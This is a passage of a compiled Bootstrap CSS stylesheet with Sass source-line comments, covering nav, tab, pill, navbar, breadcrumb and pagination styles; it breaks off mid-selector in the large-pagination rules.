/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
